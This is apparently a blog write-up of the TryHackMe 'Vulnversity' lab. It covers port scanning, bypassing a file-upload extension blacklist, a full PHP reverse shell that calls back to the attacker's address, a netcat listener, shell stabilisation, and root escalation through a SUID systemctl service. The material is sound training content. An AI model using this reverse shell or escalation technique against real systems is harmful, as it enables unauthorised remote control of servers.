Vulnversity
Introduction
Vulnversity is the first section of TryHackMe’s Offensive Pentesting learning path. I’ll walk you through all the necessary steps to complete this section, but I won’t give away the exact answers. I encourage everyone to follow along and discover the flags on your own as you go through it.

Reconnaissance
Since the IP address is already given to us, the first thing we need to do is discover which ports are open in the machine. Nmap will be our tool of choice for this task, lets run the following command:
sudo namp -p- --open -sS --min-rate 5000 -vvv -n -Pn [ip_address] -oG allPorts
Results:

Now we know that the ports 21,22,139,445,3128,3333 are open. Let’s get some more detailed information about this ports. We will use a script created by S4vitar which extracts the ports from the output file of the previous scan.

This utility displays discovered ports and copies them to the clipboard. Now we can use nmap again to discover which services are running on each port:
nmap -sCV -p21,22,139,445,3128,3333 [ip_address] -oN extractedPorts
Results:


We can see an Apache server for Ubuntu running on port 3333, let’s check it out:

We can’t see anything interesting on this first page so it may be possible that we have to discover additional directories. Gobuster can help us find out if we have any other interesting directories when combining it with a wordlist from Seclists.
gobuster dir -u http://[ip_address]:3333 -w /usr/share/Seclists/Discovery/Web-Content/directory-lists-2.3-medium.txt -t 20

The internal directory seems interesting… Let’s see what it hides:

Explotation
Well, this definitely smells like a File Upload Vulnerability. We can see that the file extension for the index page is .php, and the Wappalyzer extension also detects that the site is running php. So let’s test upload a .php file:

Hmmm… no luck. It seems like the site has blacklisted certain extensions, but we can still try alternate php extensions such as:
- php3
- php4
- php5
- phtml
To make testing easier, we can use burpsuite to intercept the file upload request and check how it responds to the different extensions. You can use intruder to generate a payload list in the “filename” parameter, but I will just use the repeater to test since it should be a short list:

Success! The site seems to accept .phtml extensions. We can upload a malicious file with a payload that executes when we try to access it on the website. Use the following code replacing the ip and port variables with your own ip address and port in which you will have your listener setup:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.84.126'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Setup your listener with
nc -nlvp 443
Great, we have everything setup. But… were is the file located in the website? We only discovered the internal directory, not the uploaded files directory. We didn’t get any other interesting directory at root of the page so let’s check if the internal directory is hiding subdirectories:
gobuster dir -u http://[ip_address]:3333/internal -w /usr/share/Seclists/Discovery/Web-Content/directory-lists-2.3-medium.txt -t 20

/uploads looks promising. If we navigate to http://[ip address]:3333/internal/uploads/php-reverse-shell.phtml, our listener recieves a shell:

You can use the folowing commands to get an interactive bash shell instead of the one that we recieve by default in nc:
script /dev/null -c bash
^Z #control + z
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 43 columns 183 #use stty size command in another window to determine your rows and columns size

Privilege Escalation
By using the following command we can search for files with suid permission enabled and that are owned by the root user:
find / -user root -perm -4000 2>&1 | grep -v "Permission" | grep -v "No such"

The systemctl binary has suid permission enabled and is owned by root, this gives us the ability to create a malicious service that tries to connect to our machine on startup. Therefore, we will create another listener with nc on another port. The service will be stored in a file named as [service-name].service and will contain the following structure:

Remember to replace the ip address and port numbers with your own. Now we can enable and start the service (don’t use a relative path for the service):
systemctl enable /tmp/root.service
systemctl start root

PWNED! We can now retrieve the flag from the root’s home directory: